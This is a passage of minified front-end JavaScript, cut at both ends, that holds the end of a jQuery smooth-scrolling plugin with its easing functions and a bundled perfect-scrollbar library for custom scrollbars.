r=n(i).height(),u=n(i).width(),f=n(t).height(),o=n(t).width();return[r-e[0]<f?r-f:e[0],u-e[1]<o?u-o:e[1]]},_scrollSpeed:function(){var t=r.scrollSpeed;return s&&s.length&&s.add(s.parent()).each(function(){var u=n(this),i,r;if(u.attr("class")){i=u.attr("class").split(" ");for(r in i)if(String(i[r]).match(/^ps2id-speed-\d+$/)){t=i[r].split("ps2id-speed-")[1];break}}}),parseInt(t)},_autoScrollSpeed:function(){var r=n(t).scrollTop(),u=n(t).scrollLeft(),f=n(i).height(),o=n(i).width(),s=[l+l*Math.floor(Math.abs(e[0]-r)/f*100)/100,l+l*Math.floor(Math.abs(e[1]-u)/o*100)/100];return Math.max.apply(Math,s)},_callbacks:function(n){if(r)switch(this[f]={trigger:y,clicked:s,target:k,scrollTo:{y:e[0],x:e[1]}},n){case"onStart":var i;r.appendHash&&t.history&&t.history.pushState&&s&&s.length&&(i="#"+s.attr("href").split("#")[1])!==t.location.hash&&history.pushState("","",i);r.onStart.call(null,this[f]);break;case"onComplete":r.onComplete.call(null,this[f])}},_reset:function(){a=o=v=!1},_isInit:function(){b||c.init.apply(this)},_live:function(){p=setTimeout(function(){r.live?n(u._highlightSelector()).length!==g&&u._setup.call(null):p&&clearTimeout(p);u._live.call(null)},1e3)},_easing:function(){function t(n){var i=7.5625,t=2.75;return n<1/t?i*n*n:n<2/t?i*(n-=1.5/t)*n+.75:n<2.5/t?i*(n-=2.25/t)*n+.9375:i*(n-=2.625/t)*n+.984375}n.easing.easeInQuad=n.easing.easeInQuad||function(n){return n*n};n.easing.easeOutQuad=n.easing.easeOutQuad||function(n){return 1-(1-n)*(1-n)};n.easing.easeInOutQuad=n.easing.easeInOutQuad||function(n){return n<.5?2*n*n:1-Math.pow(-2*n+2,2)/2};n.easing.easeInCubic=n.easing.easeInCubic||function(n){return n*n*n};n.easing.easeOutCubic=n.easing.easeOutCubic||function(n){return 1-Math.pow(1-n,3)};n.easing.easeInOutCubic=n.easing.easeInOutCubic||function(n){return n<.5?4*n*n*n:1-Math.pow(-2*n+2,3)/2};n.easing.easeInQuart=n.easing.easeInQuart||function(n){return n*n*n*n};n.easing.easeOutQuart=n.easing.easeOutQuart||function(n){return 1-Math.pow(1-n,4)};n.easing.easeInOutQuart=n.easing.easeInOutQuart||function(n){return n<.5?8*n*n*n*n:1-Math.pow(-2*n+2,4)/2};n.easing.easeInQuint=n.easing.easeInQuint||function(n){return n*n*n*n*n};n.easing.easeOutQuint=n.easing.easeOutQuint||function(n){return 1-Math.pow(1-n,5)};n.easing.easeInOutQuint=n.easing.easeInOutQuint||function(n){return n<.5?16*n*n*n*n*n:1-Math.pow(-2*n+2,5)/2};n.easing.easeInExpo=n.easing.easeInExpo||function(n){return 0===n?0:Math.pow(2,10*n-10)};n.easing.easeOutExpo=n.easing.easeOutExpo||function(n){return 1===n?1:1-Math.pow(2,-10*n)};n.easing.easeInOutExpo=n.easing.easeInOutExpo||function(n){return 0===n?0:1===n?1:n<.5?Math.pow(2,20*n-10)/2:(2-Math.pow(2,-20*n+10))/2};n.easing.easeInSine=n.easing.easeInSine||function(n){return 1-Math.cos(n*Math.PI/2)};n.easing.easeOutSine=n.easing.easeOutSine||function(n){return Math.sin(n*Math.PI/2)};n.easing.easeInOutSine=n.easing.easeInOutSine||function(n){return-(Math.cos(Math.PI*n)-1)/2};n.easing.easeInCirc=n.easing.easeInCirc||function(n){return 1-Math.sqrt(1-Math.pow(n,2))};n.easing.easeOutCirc=n.easing.easeOutCirc||function(n){return Math.sqrt(1-Math.pow(n-1,2))};n.easing.easeInOutCirc=n.easing.easeInOutCirc||function(n){return n<.5?(1-Math.sqrt(1-Math.pow(2*n,2)))/2:(Math.sqrt(1-Math.pow(-2*n+2,2))+1)/2};n.easing.easeInElastic=n.easing.easeInElastic||function(n){return 0===n?0:1===n?1:-Math.pow(2,10*n-10)*Math.sin((10*n-10.75)*(2*Math.PI/3))};n.easing.easeOutElastic=n.easing.easeOutElastic||function(n){return 0===n?0:1===n?1:Math.pow(2,-10*n)*Math.sin((10*n-.75)*(2*Math.PI/3))+1};n.easing.easeInOutElastic=n.easing.easeInOutElastic||function(n){return 0===n?0:1===n?1:n<.5?-(Math.pow(2,20*n-10)*Math.sin((20*n-11.125)*(2*Math.PI/4.5)))/2:Math.pow(2,-20*n+10)*Math.sin((20*n-11.125)*(2*Math.PI/4.5))/2+1};n.easing.easeInBack=n.easing.easeInBack||function(n){return 2.70158*n*n*n-1.70158*n*n};n.easing.easeOutBack=n.easing.easeOutBack||function(n){return 1+2.70158*Math.pow(n-1,3)+1.70158*Math.pow(n-1,2)};n.easing.easeInOutBack=n.easing.easeInOutBack||function(n){return n<.5?Math.pow(2*n,2)*(7.189819*n-2.5949095)/2:(Math.pow(2*n-2,2)*(3.5949095*(2*n-2)+2.5949095)+2)/2};n.easing.easeInBounce=n.easing.easeInBounce||function(n){return 1-t(1-n)};n.easing.easeOutBounce=n.easing.easeOutBounce||t;n.easing.easeInOutBounce=n.easing.easeInOutBounce||function(n){return n<.5?(1-t(1-2*n))/2:(1+t(2*n-1))/2}}};u._easing.call();n.fn[w]=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):c.init.apply(this,arguments)};n[w]=function(t){return c[t]?c[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void n.error("Method "+t+" does not exist"):c.init.apply(this,arguments)};n[w].defaults=d}(jQuery,window,document),function a(n,t,i){function r(u,e){var s,h,o;if(!t[u]){if(!n[u]){if(s="function"==typeof require&&require,!e&&s)return s(u,!0);if(f)return f(u,!0);h=new Error("Cannot find module '"+u+"'");throw h.code="MODULE_NOT_FOUND",h;}o=t[u]={exports:{}};n[u][0].call(o.exports,function(t){var i=n[u][1][t];return r(i||t)},o,o.exports,a,n,t,i)}return t[u].exports}for(var f="function"==typeof require&&require,u=0;u<i.length;u++)r(i[u]);return r}({1:[function(n,t){"use strict";function r(n){n.fn.perfectScrollbar=function(n){return this.each(function(){var t,r;"object"==typeof n||void 0===n?(t=n,f.get(this)||i.initialize(this,t)):"update"===(r=n)?i.update(this):"destroy"===r&&i.destroy(this)})}}var u,i=n("../main"),f=n("../plugin/instances");"function"==typeof define&&define.amd?define(["jquery"],r):void 0!==(u=window.jQuery?window.jQuery:window.$)&&r(u);t.exports=r},{"../main":6,"../plugin/instances":17}],2:[function(n,t){"use strict";var i={};i.create=function(n,t){var i=document.createElement(n);return i.className=t,i};i.appendTo=function(n,t){return t.appendChild(n),n};i.css=function(n,t,i){return"object"==typeof t?function(n,t){var r,i;for(r in t)i=t[r],"number"==typeof i&&(i=i.toString()+"px"),n.style[r]=i;return n}(n,t):void 0===i?(e=n,o=t,window.getComputedStyle(e)[o]):(u=n,f=t,"number"==typeof(r=i)&&(r=r.toString()+"px"),u.style[f]=r,u);var u,f,r,e,o};i.matches=function(n,t){return void 0!==n.matches?n.matches(t):n.msMatchesSelector(t)};i.remove=function(n){void 0!==n.remove?n.remove():n.parentNode&&n.parentNode.removeChild(n)};i.queryChildren=function(n,t){return Array.prototype.filter.call(n.childNodes,function(n){return i.matches(n,t)})};t.exports=i},{}],3:[function(n,t){"use strict";function r(n){this.element=n;this.events={}}function i(){this.eventElements=[]}r.prototype.bind=function(n,t){void 0===this.events[n]&&(this.events[n]=[]);this.events[n].push(t);this.element.addEventListener(n,t,!1)};r.prototype.unbind=function(n,t){var i=void 0!==t;this.events[n]=this.events[n].filter(function(r){return i&&r!==t||(this.element.removeEventListener(n,r,!1),!1)},this)};r.prototype.unbindAll=function(){for(var n in this.events)this.unbind(n)};i.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return void 0===t&&(t=new r(n),this.eventElements.push(t)),t};i.prototype.bind=function(n,t,i){this.eventElement(n).bind(t,i)};i.prototype.unbind=function(n,t,i){this.eventElement(n).unbind(t,i)};i.prototype.unbindAll=function(){for(var n=0;n<this.eventElements.length;n++)this.eventElements[n].unbindAll()};i.prototype.once=function(n,t,i){var r=this.eventElement(n),u=function(n){r.unbind(t,u);i(n)};r.bind(t,u)};t.exports=i},{}],4:[function(n,t){"use strict";function i(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}t.exports=function(){return i()+i()+"-"+i()+"-"+i()+"-"+i()+"-"+i()+i()+i()}},{}],5:[function(n,t,i){"use strict";function f(n){var t=void 0===n?["ps--x","ps--y"]:["ps--"+n];return["ps--in-scrolling"].concat(t)}var r=n("./dom"),u=i.toInt=function(n){return parseInt(n,10)||0};i.isEditable=function(n){return r.matches(n,"input,[contenteditable]")||r.matches(n,"select,[contenteditable]")||r.matches(n,"textarea,[contenteditable]")||r.matches(n,"button,[contenteditable]")};i.removePsClasses=function(n){for(var i,t=0;t<n.classList.length;t++)i=n.classList[t],0===i.indexOf("ps-")&&n.classList.remove(i)};i.outerWidth=function(n){return u(r.css(n,"width"))+u(r.css(n,"paddingLeft"))+u(r.css(n,"paddingRight"))+u(r.css(n,"borderLeftWidth"))+u(r.css(n,"borderRightWidth"))};i.startScrolling=function(n,t){for(var r=f(t),i=0;i<r.length;i++)n.classList.add(r[i])};i.stopScrolling=function(n,t){for(var r=f(t),i=0;i<r.length;i++)n.classList.remove(r[i])};i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./dom":2}],6:[function(n,t){"use strict";var i=n("./plugin/destroy"),r=n("./plugin/initialize"),u=n("./plugin/update");t.exports={initialize:r,update:u,destroy:i}},{"./plugin/destroy":8,"./plugin/initialize":16,"./plugin/update":20}],7:[function(n,t){"use strict";t.exports=function(){return{handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}}},{}],8:[function(n,t){"use strict";var u=n("../lib/helper"),i=n("../lib/dom"),r=n("./instances");t.exports=function(n){var t=r.get(n);t&&(t.event.unbindAll(),i.remove(t.scrollbarX),i.remove(t.scrollbarY),i.remove(t.scrollbarXRail),i.remove(t.scrollbarYRail),u.removePsClasses(n),r.remove(n))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17}],9:[function(n,t){"use strict";function f(n,t){function u(n){return n.getBoundingClientRect()}function f(n){n.stopPropagation()}t.event.bind(t.scrollbarY,"click",f);t.event.bind(t.scrollbarYRail,"click",function(f){var e=f.pageY-window.pageYOffset-u(t.scrollbarYRail).top>t.scrollbarYTop?1:-1;r(n,"top",n.scrollTop+e*t.containerHeight);i(n);f.stopPropagation()});t.event.bind(t.scrollbarX,"click",f);t.event.bind(t.scrollbarXRail,"click",function(f){var e=f.pageX-window.pageXOffset-u(t.scrollbarXRail).left>t.scrollbarXLeft?1:-1;r(n,"left",n.scrollLeft+e*t.containerWidth);i(n);f.stopPropagation()})}var u=n("../instances"),i=n("../update-geometry"),r=n("../update-scroll");t.exports=function(n){f(n,u.get(n))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],10:[function(n,t){"use strict";function o(n,t){function s(r){!function(r){var u=e+r*t.railXRatio,o=Math.max(0,t.scrollbarXRail.getBoundingClientRect().left)+t.railXRatio*(t.railXWidth-t.scrollbarXWidth),s;t.scrollbarXLeft=u<0?0:o<u?o:u;s=i.toInt(t.scrollbarXLeft*(t.contentWidth-t.containerWidth)/(t.containerWidth-t.railXRatio*t.scrollbarXWidth))-t.negativeScrollAdjustment;f(n,"left",s)}(r.pageX-o);u(n);r.stopPropagation();r.preventDefault()}function h(){i.stopScrolling(n,"x");t.event.unbind(t.ownerDocument,"mousemove",s)}var e=null,o=null;t.event.bind(t.scrollbarX,"mousedown",function(u){o=u.pageX;e=i.toInt(r.css(t.scrollbarX,"left"))*t.railXRatio;i.startScrolling(n,"x");t.event.bind(t.ownerDocument,"mousemove",s);t.event.once(t.ownerDocument,"mouseup",h);u.stopPropagation();u.preventDefault()})}function s(n,t){function s(r){!function(r){var u=e+r*t.railYRatio,o=Math.max(0,t.scrollbarYRail.getBoundingClientRect().top)+t.railYRatio*(t.railYHeight-t.scrollbarYHeight),s;t.scrollbarYTop=u<0?0:o<u?o:u;s=i.toInt(t.scrollbarYTop*(t.contentHeight-t.containerHeight)/(t.containerHeight-t.railYRatio*t.scrollbarYHeight));f(n,"top",s)}(r.pageY-o);u(n);r.stopPropagation();r.preventDefault()}function h(){i.stopScrolling(n,"y");t.event.unbind(t.ownerDocument,"mousemove",s)}var e=null,o=null;t.event.bind(t.scrollbarY,"mousedown",function(u){o=u.pageY;e=i.toInt(r.css(t.scrollbarY,"top"))*t.railYRatio;i.startScrolling(n,"y");t.event.bind(t.ownerDocument,"mousemove",s);t.event.once(t.ownerDocument,"mouseup",h);u.stopPropagation();u.preventDefault()})}var i=n("../../lib/helper"),r=n("../../lib/dom"),e=n("../instances"),u=n("../update-geometry"),f=n("../update-scroll");t.exports=function(n){var t=e.get(n);o(n,t);s(n,t)}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],11:[function(n,t){"use strict";function o(n,t){var f=!1;t.event.bind(n,"mouseenter",function(){f=!0});t.event.bind(n,"mouseleave",function(){f=!1});t.event.bind(t.ownerDocument,"keydown",function(o){var l,h,c,s;if(!(o.isDefaultPrevented&&o.isDefaultPrevented()||o.defaultPrevented)&&(l=i.matches(t.scrollbarX,":focus")||i.matches(t.scrollbarY,":focus"),f||l)){if(h=document.activeElement?document.activeElement:t.ownerDocument.activeElement,h){if("IFRAME"===h.tagName)h=h.contentDocument.activeElement;else for(;h.shadowRoot;)h=h.shadowRoot.activeElement;if(u.isEditable(h))return}c=0;s=0;switch(o.which){case 37:c=o.metaKey?-t.contentWidth:o.altKey?-t.containerWidth:-30;break;case 38:s=o.metaKey?t.contentHeight:o.altKey?t.containerHeight:30;break;case 39:c=o.metaKey?t.contentWidth:o.altKey?t.containerWidth:30;break;case 40:s=o.metaKey?-t.contentHeight:o.altKey?-t.containerHeight:-30;break;case 33:s=90;break;case 32:s=o.shiftKey?90:-90;break;case 34:s=-90;break;case 35:s=o.ctrlKey?-t.contentHeight:-t.containerHeight;break;case 36:s=o.ctrlKey?n.scrollTop:t.containerHeight;break;default:return}r(n,"top",n.scrollTop-s);r(n,"left",n.scrollLeft+c);e(n),function(i,r){var f=n.scrollTop,u;if(0===i){if(!t.scrollbarYActive)return!1;if(0===f&&0<r||f>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}if(u=n.scrollLeft,0===r){if(!t.scrollbarXActive)return!1;if(0===u&&i<0||u>=t.contentWidth-t.containerWidth&&0<i)return!t.settings.wheelPropagation}return!0}(c,s)&&o.preventDefault()}})}var u=n("../../lib/helper"),i=n("../../lib/dom"),f=n("../instances"),e=n("../update-geometry"),r=n("../update-scroll");t.exports=function(n){o(n,f.get(n))}},{"../../lib/dom":2,"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],12:[function(n,t){"use strict";function f(n,t){function f(f){var s,e,o,l=(e=(s=f).deltaX,o=-1*s.deltaY,void 0!==e&&void 0!==o||(e=s.wheelDeltaX/-6,o=s.wheelDeltaY/6),s.deltaMode&&1===s.deltaMode&&(e*=10,o*=10),e!=e&&o!=o&&(e=0,o=s.wheelDelta),s.shiftKey?[-o,-e]:[e,o]),h=l[0],c=l[1];(function(t,i){var r=n.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover"),u,f,e;if(r){if(u=window.getComputedStyle(r),![u.overflow,u.overflowX,u.overflowY].join("").match(/(scroll|auto)/))return;if((f=r.scrollHeight-r.clientHeight,0<f&&!(0===r.scrollTop&&0<i||r.scrollTop===f&&i<0))||(e=r.scrollLeft-r.clientWidth,0<e&&!(0===r.scrollLeft&&t<0||r.scrollLeft===e&&0<t)))return 1}})(h,c)||(r=!1,t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(i(n,"top",c?n.scrollTop-c*t.settings.wheelSpeed:n.scrollTop+h*t.settings.wheelSpeed),r=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(i(n,"left",h?n.scrollLeft+h*t.settings.wheelSpeed:n.scrollLeft-c*t.settings.wheelSpeed),r=!0):(i(n,"top",n.scrollTop-c*t.settings.wheelSpeed),i(n,"left",n.scrollLeft+h*t.settings.wheelSpeed)),u(n),(r=r||function(i,r){var f=n.scrollTop,u;if(0===i){if(!t.scrollbarYActive)return!1;if(0===f&&0<r||f>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}if(u=n.scrollLeft,0===r){if(!t.scrollbarXActive)return!1;if(0===u&&i<0||u>=t.contentWidth-t.containerWidth&&0<i)return!t.settings.wheelPropagation}return!0}(h,c))&&(f.stopPropagation(),f.preventDefault()))}var r=!1;void 0!==window.onwheel?t.event.bind(n,"wheel",f):void 0!==window.onmousewheel&&t.event.bind(n,"mousewheel",f)}var r=n("../instances"),u=n("../update-geometry"),i=n("../update-scroll");t.exports=function(n){f(n,r.get(n))}},{"../instances":17,"../update-geometry":18,"../update-scroll":19}],13:[function(n,t){"use strict";var i=n("../instances"),r=n("../update-geometry");t.exports=function(n){var t,u=i.get(n);t=n;u.event.bind(t,"scroll",function(){r(t)})}},{"../instances":17,"../update-geometry":18}],14:[function(n,t){"use strict";function e(n,t){function h(){s&&(clearInterval(s),s=null);i.stopScrolling(n)}var s=null,e={top:0,left:0},o=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;n.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?o=!0:(o=!1,h())});t.event.bind(window,"mouseup",function(){o&&(o=!1,h())});t.event.bind(window,"keyup",function(){o&&(o=!1,h())});t.event.bind(window,"mousemove",function(t){var l,c,y,p,a,v;o&&(l=t.pageX,c=t.pageY,y=n.offsetLeft,p=n.offsetLeft+n.offsetWidth,a=n.offsetTop,v=n.offsetTop+n.offsetHeight,l<y+3?(e.left=-5,i.startScrolling(n,"x")):p-3<l?(e.left=5,i.startScrolling(n,"x")):e.left=0,c<a+3?(e.top=a+3-c<5?-5:-20,i.startScrolling(n,"y")):v-3<c?(e.top=c-v+3<5?5:20,i.startScrolling(n,"y")):e.top=0,0===e.top&&0===e.left?h():s=s||setInterval(function(){r.get(n)?(u(n,"top",n.scrollTop+e.top),u(n,"left",n.scrollLeft+e.left),f(n)):clearInterval(s)},50))})}var i=n("../../lib/helper"),r=n("../instances"),f=n("../update-geometry"),u=n("../update-scroll");t.exports=function(n){e(n,r.get(n))}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],15:[function(n,t){"use strict";function e(n,t,i,e){function k(t,i){u(n,"top",n.scrollTop-i);u(n,"left",n.scrollLeft-t);f(n)}function y(){l=!0}function p(){l=!1}function d(n){return n.targetTouches?n.targetTouches[0]:n}function g(n){return(!n.pointerType||"pen"!==n.pointerType||0!==n.buttons)&&(n.targetTouches&&1===n.targetTouches.length||!(!n.pointerType||"mouse"===n.pointerType||n.pointerType===n.MSPOINTER_TYPE_MOUSE))}function a(n){var t;g(n)&&(c=!0,t=d(n),s.pageX=t.pageX,s.pageY=t.pageY,v=(new Date).getTime(),null!==h&&clearInterval(h),n.stopPropagation())}function w(i){var h,r,u,f,y,e;!c&&t.settings.swipePropagation&&a(i);!l&&c&&g(i)&&(k(u=(r={pageX:(h=d(i)).pageX,pageY:h.pageY}).pageX-s.pageX,f=r.pageY-s.pageY),s=r,0<(e=(y=(new Date).getTime())-v)&&(o.x=u/e,o.y=f/e,v=y),function(i,r){var u=n.scrollTop,f=n.scrollLeft,e=Math.abs(i),o=Math.abs(r);if(e<o){if(r<0&&u===t.contentHeight-t.containerHeight||0<r&&0===u)return!t.settings.swipePropagation}else if(o<e&&(i<0&&f===t.contentWidth-t.containerWidth||0<i&&0===f))return!t.settings.swipePropagation;return 1}(u,f)&&(i.stopPropagation(),i.preventDefault()))}function b(){!l&&c&&(c=!1,t.settings.swipeEasing&&(clearInterval(h),h=setInterval(function(){!r.get(n)||!o.x&&!o.y||Math.abs(o.x)<.01&&Math.abs(o.y)<.01?clearInterval(h):(k(30*o.x,30*o.y),o.x*=.8,o.y*=.8)},10)))}var s={},v=0,o={},h=null,l=!1,c=!1;i?(t.event.bind(window,"touchstart",y),t.event.bind(window,"touchend",p),t.event.bind(n,"touchstart",a),t.event.bind(n,"touchmove",w),t.event.bind(n,"touchend",b)):e&&(window.PointerEvent?(t.event.bind(window,"pointerdown",y),t.event.bind(window,"pointerup",p),t.event.bind(n,"pointerdown",a),t.event.bind(n,"pointermove",w),t.event.bind(n,"pointerup",b)):window.MSPointerEvent&&(t.event.bind(window,"MSPointerDown",y),t.event.bind(window,"MSPointerUp",p),t.event.bind(n,"MSPointerDown",a),t.event.bind(n,"MSPointerMove",w),t.event.bind(n,"MSPointerUp",b)))}var i=n("../../lib/helper"),r=n("../instances"),f=n("../update-geometry"),u=n("../update-scroll");t.exports=function(n){(i.env.supportsTouch||i.env.supportsIePointer)&&e(n,r.get(n),i.env.supportsTouch,i.env.supportsIePointer)}},{"../../lib/helper":5,"../instances":17,"../update-geometry":18,"../update-scroll":19}],16:[function(n,t){"use strict";var i=n("./instances"),r=n("./update-geometry"),u={"click-rail":n("./handler/click-rail"),"drag-scrollbar":n("./handler/drag-scrollbar"),keyboard:n("./handler/keyboard"),wheel:n("./handler/mouse-wheel"),touch:n("./handler/touch"),selection:n("./handler/selection")},f=n("./handler/native-scroll");t.exports=function(n,t){n.classList.add("ps");var e=i.add(n,"object"==typeof t?t:{});n.classList.add("ps--theme_"+e.settings.theme);e.settings.handlers.forEach(function(t){u[t](n)});f(n);r(n)}},{"./handler/click-rail":9,"./handler/drag-scrollbar":10,"./handler/keyboard":11,"./handler/mouse-wheel":12,"./handler/native-scroll":13,"./handler/selection":14,"./handler/touch":15,"./instances":17,"./update-geometry":18}],17:[function(n,t,i){"use strict";function c(n,t){function c(){n.classList.add("ps--focus")}function l(){n.classList.remove("ps--focus")}var f,e,i=this;for(var h in i.settings=o(),t)i.settings[h]=t[h];i.containerWidth=null;i.containerHeight=null;i.contentWidth=null;i.contentHeight=null;i.isRtl="rtl"===r.css(n,"direction");i.isNegativeScroll=(e=n.scrollLeft,n.scrollLeft=-1,f=n.scrollLeft<0,n.scrollLeft=e,f);i.negativeScrollAdjustment=i.isNegativeScroll?n.scrollWidth-n.clientWidth:0;i.event=new s;i.ownerDocument=n.ownerDocument||document;i.scrollbarXRail=r.appendTo(r.create("div","ps__scrollbar-x-rail"),n);i.scrollbarX=r.appendTo(r.create("div","ps__scrollbar-x"),i.scrollbarXRail);i.scrollbarX.setAttribute("tabindex",0);i.event.bind(i.scrollbarX,"focus",c);i.event.bind(i.scrollbarX,"blur",l);i.scrollbarXActive=null;i.scrollbarXWidth=null;i.scrollbarXLeft=null;i.scrollbarXBottom=u.toInt(r.css(i.scrollbarXRail,"bottom"));i.isScrollbarXUsingBottom=i.scrollbarXBottom==i.scrollbarXBottom;i.scrollbarXTop=i.isScrollbarXUsingBottom?null:u.toInt(r.css(i.scrollbarXRail,"top"));i.railBorderXWidth=u.toInt(r.css(i.scrollbarXRail,"borderLeftWidth"))+u.toInt(r.css(i.scrollbarXRail,"borderRightWidth"));r.css(i.scrollbarXRail,"display","block");i.railXMarginWidth=u.toInt(r.css(i.scrollbarXRail,"marginLeft"))+u.toInt(r.css(i.scrollbarXRail,"marginRight"));r.css(i.scrollbarXRail,"display","");i.railXWidth=null;i.railXRatio=null;i.scrollbarYRail=r.appendTo(r.create("div","ps__scrollbar-y-rail"),n);i.scrollbarY=r.appendTo(r.create("div","ps__scrollbar-y"),i.scrollbarYRail);i.scrollbarY.setAttribute("tabindex",0);i.event.bind(i.scrollbarY,"focus",c);i.event.bind(i.scrollbarY,"blur",l);i.scrollbarYActive=null;i.scrollbarYHeight=null;i.scrollbarYTop=null;i.scrollbarYRight=u.toInt(r.css(i.scrollbarYRail,"right"));i.isScrollbarYUsingRight=i.scrollbarYRight==i.scrollbarYRight;i.scrollbarYLeft=i.isScrollbarYUsingRight?null:u.toInt(r.css(i.scrollbarYRail,"left"));i.scrollbarYOuterWidth=i.isRtl?u.outerWidth(i.scrollbarY):null;i.railBorderYWidth=u.toInt(r.css(i.scrollbarYRail,"borderTopWidth"))+u.toInt(r.css(i.scrollbarYRail,"borderBottomWidth"));r.css(i.scrollbarYRail,"display","block");i.railYMarginHeight=u.toInt(r.css(i.scrollbarYRail,"marginTop"))+u.toInt(r.css(i.scrollbarYRail,"marginBottom"));r.css(i.scrollbarYRail,"display","");i.railYHeight=null;i.railYRatio=null}function e(n){return n.getAttribute("data-ps-id")}var u=n("../lib/helper"),o=n("./default-setting"),r=n("../lib/dom"),s=n("../lib/event-manager"),h=n("../lib/guid"),f={};i.add=function(n,t){var r,i=h();return r=i,n.setAttribute("data-ps-id",r),f[i]=new c(n,t),f[i]};i.remove=function(n){delete f[e(n)];n.removeAttribute("data-ps-id")};i.get=function(n){return f[e(n)]}},{"../lib/dom":2,"../lib/event-manager":3,"../lib/guid":4,"../lib/helper":5,"./default-setting":7}],18:[function(n,t){"use strict";function f(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}var r=n("../lib/helper"),i=n("../lib/dom"),e=n("./instances"),u=n("./update-scroll");t.exports=function(n){var o,t=e.get(n);t.containerWidth=n.clientWidth;t.containerHeight=n.clientHeight;t.contentWidth=n.scrollWidth;t.contentHeight=n.scrollHeight;n.contains(t.scrollbarXRail)||(0<(o=i.queryChildren(n,".ps__scrollbar-x-rail")).length&&o.forEach(function(n){i.remove(n)}),i.appendTo(t.scrollbarXRail,n));n.contains(t.scrollbarYRail)||(0<(o=i.queryChildren(n,".ps__scrollbar-y-rail")).length&&o.forEach(function(n){i.remove(n)}),i.appendTo(t.scrollbarYRail,n));!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=f(t,r.toInt(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=r.toInt((t.negativeScrollAdjustment+n.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1;!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=f(t,r.toInt(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=r.toInt(n.scrollTop*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1;t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth);t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(n,t){var r={width:t.railXWidth},u;r.left=t.isRtl?t.negativeScrollAdjustment+n.scrollLeft+t.containerWidth-t.contentWidth:n.scrollLeft;t.isScrollbarXUsingBottom?r.bottom=t.scrollbarXBottom-n.scrollTop:r.top=t.scrollbarXTop+n.scrollTop;i.css(t.scrollbarXRail,r);u={top:n.scrollTop,height:t.railYHeight};t.isScrollbarYUsingRight?u.right=t.isRtl?t.contentWidth-(t.negativeScrollAdjustment+n.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:t.scrollbarYRight-n.scrollLeft:u.left=t.isRtl?t.negativeScrollAdjustment+n.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:t.scrollbarYLeft+n.scrollLeft;i.css(t.scrollbarYRail,u);i.css(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth});i.css(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(n,t);t.scrollbarXActive?n.classList.add("ps--active-x"):(n.classList.remove("ps--active-x"),t.scrollbarXWidth=0,t.scrollbarXLeft=0,u(n,"left",0));t.scrollbarYActive?n.classList.add("ps--active-y"):(n.classList.remove("ps--active-y"),t.scrollbarYHeight=0,t.scrollbarYTop=0,u(n,"top",0))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-scroll":19}],19:[function(n,t){"use strict";function i(n){var t=document.createEvent("Event");return t.initEvent(n,!0,!0),t}var r=n("./instances");t.exports=function(n,t,u){if(void 0===n)throw"You must provide an element to the update-scroll function";if(void 0===t)throw"You must provide an axis to the update-scroll function";if(void 0===u)throw"You must provide a value to the update-scroll function";"top"===t&&u<=0&&(n.scrollTop=u=0,n.dispatchEvent(i("ps-y-reach-start")));"left"===t&&u<=0&&(n.scrollLeft=u=0,n.dispatchEvent(i("ps-x-reach-start")));var 